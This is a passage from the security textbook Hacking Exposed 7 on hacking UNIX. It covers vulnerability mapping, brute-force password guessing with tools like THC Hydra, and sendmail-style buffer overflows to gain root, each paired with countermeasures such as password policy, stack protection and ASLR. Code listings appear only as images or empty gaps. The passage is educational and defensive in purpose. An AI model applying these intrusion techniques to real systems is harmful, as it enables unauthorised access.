Hacking Exposed 7: Network Security Secrets and Solutions (2012)
PART II. ENDPOINT AND SERVER HACKING
CHAPTER 5. HACKING UNIX
The continued proliferation of UNIX from desktops and servers to watches and mobile devices makes UNIX just as interesting a target today as it was when this booked was first published. Some feel drugs are about the only thing more addicting than obtaining root access on a UNIX system. The pursuit of root access dates back to the early days of UNIX, so we need to provide some historical background on its evolution.
THE QUEST FOR ROOT
In 1969, Ken Thompson, and later Dennis Ritchie of AT&T, decided that the MULTICS (Multiplexed Information and Computing System) project wasn’t progressing as fast as they would have liked. Their decision to “hack up” a new operating system called UNIX forever changed the landscape of computing. UNIX was intended to be a powerful, robust, multiuser operating system that excelled at running programs—specifically, small programs called tools. Security was not one of UNIX’s primary design characteristics, although UNIX does have a great deal of security if implemented properly. UNIX’s promiscuity was a result of the open nature of developing and enhancing the operating system kernel, as well as the small tools that made this operating system so powerful. The early UNIX environments were usually located inside Bell Labs or in a university setting where security was controlled primarily by physical means. Thus, any user who had physical access to a UNIX system was considered authorized. In many cases, implementing root-level passwords was considered a hindrance and dismissed.
While UNIX and UNIX-derived operating systems have evolved considerably over the past 40 years, the passion for UNIX and UNIX security has not subsided. Many ardent developers and code hackers scour source code for potential vulnerabilities. Furthermore, it is a badge of honor to post newly discovered vulnerabilities to security mailing lists such as Bugtraq. In this chapter, we explore this fervor to determine how and why the coveted root access is obtained. Throughout this chapter, remember that UNIX has two levels of access: the all-powerful root and everything else. There is no substitute for root!
A Brief Review
You may recall that in Chapters 1 through 3 we discussed ways to identify UNIX systems and enumerate information. We used port scanners such as Nmap to help identify open TCP/UDP ports, as well as to fingerprint the target operating system or device. We used rpcinfo and showmount to enumerate RPC service and NFS mount points, respectively. We even used the all-purpose netcat (nc) to grab banners that leak juicy information, such as the applications and associated versions in use. In this chapter, we explore the actual exploitation and related techniques of a UNIX system. It is important to remember that footprinting and network reconnaissance of UNIX systems must be done before any type of exploitation. Footprinting must be executed in a thorough and methodical fashion to ensure that every possible piece of information is uncovered. Once we have this information, we need to make some educated guesses about the potential vulnerabilities that may be present on the target system. This process is known as vulnerability mapping.
Vulnerability Mapping
Vulnerability mapping is the process of mapping specific security attributes of a system to an associated vulnerability or potential vulnerability. This critical phase in the actual exploitation of a target system should not be overlooked. It is necessary for attackers to map attributes such as listening services, specific version numbers of running servers (for example, Apache 2.2.22 being used for HTTP and sendmail 8.14.5 being used for SMTP), system architecture, and username information to potential security holes. Attackers can use several methods to accomplish this task:
• They can manually map specific system attributes against publicly available sources of vulnerability information, such as Bugtraq, the Open Source Vulnerability Database, the Common Vulnerabilities and Exposures Database, and vendor security alerts. Although this is tedious, it can provide a thorough analysis of potential vulnerabilities without actually exploiting the target system.
• They can use public exploit code posted to various security mailing lists and any number of websites, or they can write their own code. This helps them to determine the existence of a real vulnerability with a high degree of certainty.
• They can use automated vulnerability scanning tools, such as nessus (nessus.org), to identify true vulnerabilities.
All these methods have their pros and cons. However, it is important to remember that only uneducated attackers, known as script kiddies, will skip the vulnerability mapping stage by throwing everything and the kitchen sink at a system to get in without knowing how and why an exploit works. We have witnessed many real-life attacks where the perpetrators were trying to use UNIX exploits against a Windows system. Needless to say, these attackers were inexpert and unsuccessful. The following list summarizes key points to consider when performing vulnerability mapping:
• Perform network reconnaissance against the target system.
• Map attributes such as operating system, architecture, and specific versions of listening services to known vulnerabilities and exploits.
• Perform target acquisition by identifying and selecting key systems.
• Enumerate and prioritize potential points of entry.
Remote Access vs. Local Access
The remainder of this chapter is broken into two major sections: remote access and local access. Remote access is defined as gaining access via the network (for example, a listening service) or other communication channel. Local access is defined as having an actual command shell or login to the system. Local access attacks are also referred to as privilege escalation attacks. It is important to understand the relationship between remote and local access. Attackers follow a logical progression, remotely exploiting a vulnerability in a listening service and then gaining local shell access. Once shell access is obtained, the attackers are considered to be local on the system. We try to break out logically the types of attacks that are used to gain remote access and provide relevant examples. Once remote access is obtained, we explain common ways attackers escalate their local privileges to root. Finally, we explain information-gathering techniques that allow attackers to garner information about the local system so it can be used as a staging point for additional attacks. It is important to remember that this chapter is not a comprehensive book on UNIX security. For that, we refer you to Practical UNIX & Internet Security, by Simson Garfinkel and Gene Spafford (O’Reilly, 2003). Additionally, this chapter cannot cover every conceivable UNIX exploit and flavor of UNIX. That would be a book in itself. In fact, an entire book has been dedicated to hacking Linux—Hacking Exposed Linux, Third Edition by ISECOM (McGraw-Hill Professional, 2008). Rather, we aim to categorize these attacks and to explain the theory behind them. Thus, when a new attack is discovered, it will be easy for you to understand how it works, even though it was not specifically covered. We take the “teach a man to fish and feed him for life” approach rather than the “feed him for a day” approach.
REMOTE ACCESS
As mentioned previously, remote access involves network access or access to another communications channel, such as a dial-in modem attached to a UNIX system. We find that analog/ISDN remote access security at most organizations is abysmal and being replaced with Virtual Private Networks (VPNs). Therefore, we are limiting our discussion to accessing a UNIX system from the network via TCP/IP. After all, TCP/IP is the cornerstone of the Internet, and it is most relevant to our discussion on UNIX security.
The media would like everyone to believe that some sort of magic is involved with compromising the security of a UNIX system. In reality, four primary methods are used to remotely circumvent the security of a UNIX system:
• Exploiting a listening service (for example, TCP/UDP)
• Routing through a UNIX system that is providing security between two or more networks
• User-initiated remote execution attacks (via a hostile website, Trojan horse e-mail, and so on)
• Exploiting a process or program that has placed the network interface card into promiscuous mode
Let’s take a look at a few examples to understand how different types of attacks fit into the preceding categories.
• Exploit a listening service Someone gives you a user ID and password and says, “Break into my system.” This is an example of exploiting a listening service. How can you log into the system if it is not running a service that allows interactive logins (Telnet, FTP, rlogin, or SSH)? What about when the latest BIND vulnerability of the week is discovered? Are your systems vulnerable? Potentially, but attackers would have to exploit a listening service, BIND, to gain access. It is imperative to remember that a service must be listening in order for an attacker to gain access. If a service is not listening, it cannot be broken into remotely.
• Route through a UNIX system Your UNIX firewall was circumvented by attackers. “How is this possible? We don’t allow any inbound services,” you say. In many instances, attackers circumvent UNIX firewalls by source-routing packets through the firewall to internal systems. This feat is possible because the UNIX kernel had IP forwarding enabled when the firewall application should have been performing this function. In most of these cases, the attackers never actually broke into the firewall; they simply used it as a router.
• User-initiated remote execution Are you safe because you disabled all services on your UNIX system? Maybe not. What if you surf to http://evilhacker.hackingexposed.com, and your web browser executes malicious code that connects back to the evil site? This may allowEvilhacker.org to access your system. Think of the implications of this if you were logged in with root privileges while web surfing.
• Promiscuous-mode attacks What happens if your network sniffer (say, tcpdump) has vulnerabilities? Are you exposing your system to attack merely by sniffing traffic? You bet. Using a promiscuous-mode attack, an attacker can send in a carefully crafted packet that turns your network sniffer into your worst security nightmare.
Throughout this section, we address specific remote attacks that fall under one of the preceding four categories. If you have any doubt about how a remote attack is possible, just ask yourself four questions:
• Is there a listening service involved?
• Does the system perform routing?
• Did a user or a user’s software execute commands that jeopardized the security of the host system?
• Is my interface card in promiscuous mode and capturing potentially hostile traffic?
You are likely to answer yes to at least one of these questions.

![]() Brute-force Attacks
Brute-force Attacks

We start off our discussion of UNIX attacks with the most basic form of attack—brute-force password guessing. A brute-force attack may not appear sexy, but it is one of the most effective ways for attackers to gain access to a UNIX system. A brute-force attack is nothing more than guessing a user ID/password combination on a service that attempts to authenticate the user before access is granted. The most common types of services that can be brute-forced include the following:
• Telnet
• File Transfer Protocol (FTP)
• The “r” commands (RLOGIN, RSH, and so on)
• Secure Shell (SSH)
• Simple Network Management Protocol (SNMP) community names
• Lightweight Directory Access Protocol (LDAPv2 and LDAPv3)
• Post Office Protocol (POP) and Internet Message Access Protocol (IMAP)
• Hypertext Transport Protocol (HTTP/HTTPS)
• Concurrent Version System (CVS) and Subversion (SVN)
• Postgres, MySQL, and Oracle
Recall from our network discovery and enumeration discussion in Chapters 1 to 3 the importance of identifying potential system user IDs. Services such as finger, rusers, and sendmail were used to identify user accounts on a target system. Once attackers have a list of user accounts, they can begin trying to gain shell access to the target system by guessing the password associated with one of the IDs. Unfortunately, many user accounts have either a weak password or no password at all. The best illustration of this axiom is the “Smoking Joe” account, where the user ID and password are identical. Given enough users, most systems will have at least one Joe account. To our amazement, we have seen thousands of Joe accounts over the course of performing our security reviews. Why are poorly chosen passwords so common? People don’t know how to choose strong passwords or are not forced to do so.
Although it is entirely possible to guess passwords by hand, most passwords are guessed via an automated brute-force utility. Attackers can use several tools to automate brute-force attacks, but two of the most popular are
• THC Hydra freeworld.thc.org/thc-hydra/
• Medusa foofus.net/~jmk/medusa/medusa.html
THC Hydra is one of the most popular and versatile brute-force utilities available. Well maintained, Hydra is a feature-rich password-guessing program that tends to be the “go to” tool of choice for brute-force attacks. Hydra includes many features and supports a number of protocols. The following example demonstrates how Hydra can be used to perform a brute-force attack:

In this demonstration, we have created two files. The users.txt file contains a list of five usernames and the passwords.txt contains a list of five passwords. Hydra uses this information and attempts to authenticate remotely to a service of our choice, in this case, SSH. Based on the length of our lists, a total of 25 username and password combinations are possible. During this effort, Hydra shows three of the five accounts were successfully brute forced. For the sake of brevity, the list includes known usernames and some of their associated passwords. In reality, valid usernames would first need to be enumerated and a much more extensive password list would be required. This, of course, would increase the time needed to complete, and no guarantee is given that user’s password is included in the password list. Although Hydra helps automate brute-force attacks, it is still a very slow process.
![]() Brute-force Attack Countermeasures
Brute-force Attack Countermeasures

The best defense for brute-force guessing is to use strong passwords that are not easily guessed. A one-time password mechanism would be most desirable. Some free utilities that help make brute forcing harder to accomplish are listed in Table 5-1.
Table 5-1 Freeware Tools That Help Protect Against Brute-force Attacks
Newer UNIX operating systems include built-in password controls that alleviate some of the dependence on third-party modules. For example, Solaris 10 and Solaris 11 provide a number of options through/etc/default/passwd to strengthen a system’s password policy, including:
• PASSLENGTH Minimum password length.
• MINWEEK Minimum number of weeks before a password can be changed.
• MAXWEEK Maximum number of weeks before a password must be changed.
• WARNWEEKS Number of weeks to warn a user ahead of time that the user’s password is about to expire.
• HISTORY Number of passwords stored in password history. User is not allowed to reuse these values.
• MINALPHA Minimum number of alpha characters.
• MINDIGIT Minimum number of numerical characters.
• MINSPECIAL Minimum number of special characters (nonalpha, nonnumeric).
• MINLOWER Minimum number of lowercase characters.
• MINUPPER Minimum number of uppercase characters.
The default Solaris install does not provide support for pam_cracklib or pam_passwdqc. If the OS password complexity rules are insufficient, then one of the PAM modules can be implemented. Whether you rely on the operating system or third-party products, it is important that you implement good password management procedures and use common sense. Consider the following:
• Ensure all users have a password that conforms to organizational policy.
• Force a password change every 30 days for privileged accounts and every 60 days for normal users.
• Implement a minimum password length of eight characters consisting of at least one alpha character, one numeric character, and one nonalphanumeric character.
• Log multiple authentication failures.
• Configure services to disconnect clients after three invalid login attempts.
• Implement account lockout where possible. (Be aware of potential denial of service issues of accounts being locked out intentionally by an attacker.)
• Disable services that are not used.
• Implement password composition tools that prohibit the user from choosing a poor password.
• Don’t use the same password for every system you log into.
• Don’t write down your password.
• Don’t tell your password to others.
• Use one-time passwords when possible.
• Don’t use passwords at all. Use public key authentication.
• Ensure that default accounts such as “setup” and “admin” do not have default passwords.
Data-driven Attacks
Now that we’ve dispensed with the seemingly mundane password-guessing attacks, we can explain the de facto standard in gaining remote access: data-driven attacks. A data-driven attack is executed by sending data to an active service that causes unintended or undesirable results. Of course, “unintended and undesirable results” is subjective and depends on whether you are the attacker or the person who programmed the service. From the attacker’s perspective, the results are desirable because they permit access to the target system. From the programmer’s perspective, his or her program received unexpected data that caused undesirable results. Data-driven attacks are most commonly categorized as either buffer overflow attacks or input validation attacks. Each attack is described in detail next.

![]() Buffer Overflow Attacks
Buffer Overflow Attacks

In November 1996, the landscape of computing security was forever altered. The moderator of the Bugtraq mailing list, Aleph One, wrote an article for the security publication Phrack Magazine (Issue 49) titled “Smashing the Stack for Fun and Profit.” This article had a profound effect on the state of security because it popularized the idea that poor programming practices can lead to security compromises via buffer overflow attacks. Buffer overflow attacks date at least as far back as 1988 and the infamous Robert Morris Worm incident. However, useful information about this attack was scant until 1996.

A buffer overflow condition occurs when a user or process attempts to place more data into a buffer (or fixed array) than was previously allocated. This type of behavior is associated with specific C functions such as strcpy(), strcat(), and sprintf(), among others. A buffer overflow condition would normally cause a segmentation violation to occur. However, this type of behavior can be exploited to gain access to the target system. Although we are discussing remote buffer overflow attacks, buffer overflow conditions occur via local programs as well, and they will be discussed in more detail later. To understand how a buffer overflow occurs, let’s examine a very simplistic example.
We have a fixed-length buffer of 128 bytes. Let’s assume this buffer defines the amount of data that can be stored as input to the VRFY command of sendmail. Recall from Chapter 3 that we used VRFY to help us identify potential users on the target system by trying to verify their e-mail address. Let’s also assume that the sendmail executable is set user ID (SUID) to root and running with root privileges, which may or may not be true for every system. What happens if attackers connect to the sendmail daemon and send a block of data consisting of 1,000 a’s to the VRFYcommand rather than a short username?
![]()
The VRFY buffer is overrun because it was only designed to hold 128 bytes. Stuffing 1,000 bytes into the VRFY buffer could cause a denial of service and crash the sendmail daemon. However, it is even more dangerous to have the target system execute code of your choosing. This is exactly how a successful buffer overflow attack works.
Instead of sending 1,000 letter a’s to the VRFY command, the attackers send specific code that overflows the buffer and executes the command /bin/sh. Recall that sendmail is running as root, so when /bin/sh is executed, the attackers have instant root access. You may be wondering how sendmail knew that the attackers wanted to execute /bin/sh. It’s simple. When the attack is executed, special assembly code known as the egg is sent to the VRFY command as part of the actual string used to overflow the buffer. When the VRFY buffer is overrun, attackers can set the return address of the offending function, which allows them to alter the flow of the program. Instead of the function returning to its proper memory location, the attackers execute the nefarious assembly code that was sent as part of the buffer overflow data, which will run /bin/sh with root privileges. Game over.
It is imperative to remember that the assembly code is architecture and operating system dependent. Exploitation of a buffer overflow on Solaris x86 running on an Intel CPU is completely different from Solaris running on a SPARC system. The following listing illustrates what an egg, or assembly code specific to Linux x86, may look like:

It should be evident that buffer overflow attacks are extremely dangerous and have resulted in many security-related breaches. Our example is very simplistic—it is extremely difficult to create a working egg. However, most system-dependent eggs have already been created and are available via the Internet. If you are unfamiliar with buffer overflows, one of the best places to begin is with the classic article by Aleph One in Phrack Magazine (Issue 49) at phrack.org.
![]() Buffer Overflow Attack Countermeasures
Buffer Overflow Attack Countermeasures
Now that you have a clear understanding of the threat, let’s examine possible countermeasures against buffer overflow attacks. Each countermeasure has its plusses and minuses, and understanding the differences in cost and effectiveness is important.
Secure Coding Practices The best countermeasure for buffer overflow vulnerabilities is secure programming practices. Although it is impossible to design and code a complex program that is completely free of bugs, you can take steps to help minimize buffer overflow conditions. We recommend the following:
• Design the program from the outset with security in mind. All too often, programs are coded hastily in an effort to meet some program manager’s deadline. Security is the last item to be addressed and falls by the wayside. Vendors border on being negligent with some of the code that has been released recently. Many vendors are well aware of such slipshod security coding practices, but they do not take the time to address such issues. Consult the Secure Programming for Linux and UNIX at dwheeler.com/secure-programs/Secure-Programs-HOWTO for more information.
• Enable the Stack Smashing Protector (SSP) feature provided by the gcc compiler. SSP is an enhancement of Immunix’s Stackguard work, which uses a canary to identify stack overflows in an effort to help minimize the impact of buffer overflows. Immunix’s research caught the attention of the community, and, in 2005, Novell acquired the company. Sadly, Novell laid-off the Immunix team in 2007, but their work lived on and has been formally included in the gcc compiler. OpenBSD enables the feature by default and stack smashing protection can be enabled on most UNIX operating systems by passing the –fstack-protect and fstack-protect-all flags to gcc.
• Validate all user-modifiable input. This includes bounds-checking each variable, especially environment variables.
• Use more secure routines, such as fgets(), strncpy(), and strncat(), and check the return codes from system calls.
• When possible, implement the Better Strings Library. Bstrings is a portable, stand-alone, and stable library that helps mitigate buffer overflows. Additional information can be found at bstring.sourceforge.net.
• Reduce the amount of code that runs with root privileges. This includes minimizing the amount of time your program requires elevated privileges and minimizing the use of SUID root programs, where possible. Even if a buffer overflow attack were executed, users would still have to escalate their privileges to root.
• Apply all relevant vendor security patches.
Test and Audit Each Program It is important to test and audit each program. Many times programmers are unaware of a potential buffer overflow condition; however, a third party can easily detect such defects. One of the best examples of testing and auditing UNIX code is the OpenBSD project (openbsd.org) run by Theo de Raadt. The OpenBSD camp continually audits their source code and has fixed hundreds of buffer overflow conditions, not to mention many other types of security-related problems. It is this type of thorough auditing that has given OpenBSD a reputation for being one of the most secure (but not impenetrable) free versions of UNIX available.
Disable Unused or Dangerous Services We will continue to address this point throughout the chapter: Disable unused or dangerous services if they are not essential to the operation of the UNIX system. Intruders can’t break into a service that is not running. In addition, we highly recommend the use of TCP Wrappers (tcpd) and xinetd (xinetd.org) to apply an access control list selectively on a per-service basis with enhanced logging features. Not every service is capable of being wrapped. However, those that are will greatly enhance your security posture. In addition to wrapping each service, consider using kernel-level packet filtering that comes standard with most free UNIX operating systems. Iptables is available for Linux 2.4.x and 2.6.x. For a good primer on using iptables to secure your system, see help.ubuntu.com/community/IptablesHowTo. The Ipfilter Firewall (ipf) is another solution available for BSD and Solaris. See freebsd.org/doc/handbook/firewalls-ipf.html for more information on ipf.
Stack Execution Protection Some purists may frown on disabling stack execution in favor of ensuring each program is buffer overflow free. However, it can protect many systems from some canned exploits. Implementations of the security feature vary depending on the operating system and platform. Newer processors offer direct hardware support for stack protection, and emulation software is available for older systems.
Solaris has supported disabling stack execution on SPARC since 2.6. The feature is also available for Solaris on x86 architectures that support NX bit functionality. This prevents many publicly available Solaris-related buffer overflow exploits from working. Although the SPARC and Intel APIs provide stack execution permission, most programs can function correctly with stack execution disabled. Stack protection is enabled, by default, on Solaris 10 and 11. Solaris 8 and 9 disable stack execution protection by default. To enable stack execution protection, add the following entry to the/etc/system file:

For Linux, Exec Shield and PaX are two kernel patches that provide “no stack execution” features as part of larger suites Exec Shield and GRSecurity, respectively. Red Hat developed Exec Shield and has included the feature since Red Hat Enterprise Linux version 3 update 3 and Fedora Core 1. To verify if the feature is enabled issue the following command:
![]()
GRSecurity was originally an OpenWall port and is developed by a community of security professionals. The package is located at grsecurity.net. In addition to disabling stack execution, both packages contain a number of other features, such as role-based access control, auditing, enhanced randomization techniques, and group ID–based socket restrictions that enhance the overall security of a Linux machine. OpenBSD’s also has its own solution, W^X, which offers similar features and has been available since OpenBSD 3.3. Mac OS X also supports stack execution protection on x86 processors that support the NX bit feature.
Keep in mind that disabling stack execution is not foolproof. Disabling stack execution normally logs an attempt by any program that tries to execute code on the stack, and it tends to thwart most script kiddies. However, experienced attackers are quite capable of writing (and distributing) code that exploits a buffer overflow condition on a system with stack execution disabled. Stack execution protection is by no means a silver bullet; nevertheless, it should still be included as part of a larger defense-in-depth strategy.
People go out of their way to prevent stack-based buffer overflows by disabling stack execution, but other dangers lie in poorly written code. For example, heap-based overflows are just as dangerous. Heap-based overflows are based on overrunning memory that has been dynamically allocated by an application. Unfortunately, most vendors do not have equivalent “no heap execution” settings. Thus, do not become lulled into a false sense of security by just disabling stack execution.
Address Space Layout Randomization The basic premise of address space layout randomization (ASLR) is the notion that most exploits require prior knowledge of the address space of the program being targeted. If a process’s address space is randomized each time a process is created, it will be difficult for an attacker to predetermine key addresses, crippling the reliability of exploitation. Instead, the attacker will be forced to guess or brute-force key memory addresses. Depending on the size of the key space and level of entropy, this may be infeasible. Moreover, invalid address attempts will most likely crash the targeted program. Although one can argue that this could lead to a denial of service condition, it is still better than remote code execution. Along with other advanced security features, the PaX project was the first to publish a design and an implementation of ASLR. ASLR has come a long way since its first offering as a kernel patch, and most modern operating systems now support some form of ASLR. However, like stack execution prevention controls, address randomization is by no means foolproof. Several papers and proof of concepts on the topic have been published since ASLR’s first debut back in 2001.
![]() Return-to-libc Attacks
Return-to-libc Attacks

